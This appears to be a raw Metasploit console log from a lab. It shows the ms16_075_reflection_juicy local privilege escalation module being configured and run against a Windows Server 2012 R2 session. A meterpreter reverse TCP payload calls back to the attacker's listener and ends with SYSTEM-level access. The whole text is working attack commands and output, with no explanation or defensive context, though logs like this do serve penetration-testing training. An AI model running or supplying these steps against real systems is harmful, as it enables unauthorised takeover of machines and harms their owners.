 msf6 exploit(windows/local/ms16_075_reflection) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 2
session => 2
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[+] Target appears to be vulnerable (Windows Server 2012 R2)
[*] Launching notepad to host the exploit...
[+] Process 1348 launched.
[*] Reflectively injecting the exploit DLL into 1348...
[*] Injecting exploit into 1348...
[*] Exploit injected. Injecting exploit configuration into 1348...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.0.2.13
[*] Meterpreter session 3 opened (10.0.2.15:4444 -> 10.0.2.13:49169) at 2025-05-13 11:17:01 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >